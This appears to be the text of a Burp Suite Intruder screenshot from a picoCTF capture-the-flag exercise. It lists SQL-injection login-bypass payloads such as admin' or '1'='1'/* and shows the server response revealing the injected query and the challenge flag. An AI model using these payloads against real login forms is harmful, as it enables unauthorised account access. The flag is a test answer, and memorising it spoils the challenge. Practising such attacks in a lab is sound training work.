 Attack Save 2. Intruder attack of http://saturn.picoctf.net:52925
2. Intruder attack of http://saturn.picoctf.net:52925 Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 488 335
1 admin' or '1'='1 200 249 511
2 admin' or '1'='1'-- 200 490 527
3 admin' or '1'='1'# 500 248 385
4 admin' or '1'='1'/* 200 503 527
5 admin'or 1=1 or ''=' 200 248 519
6 admin' or 1=1 500 520 335
7 admin' or 1=1-- 200 248 479
8 admin' or 1=1# 500 530 337
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 04 Nov 2024 15:30:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 348
8
9 <pre>
username: admin&#039; or &#039;1&#039;=&#039;1&#039;/*
10 password: akmal
11 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; or &#039;1&#039;=&#039;1&#039;/*&#039; AND password=&#039;akmal&#039;
12 </pre>
<h1>
Logged in! But can you see the flag, it is in plainsight.
</h1>
<p hidden>
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}
</p>
? Search 0 highlights
Finished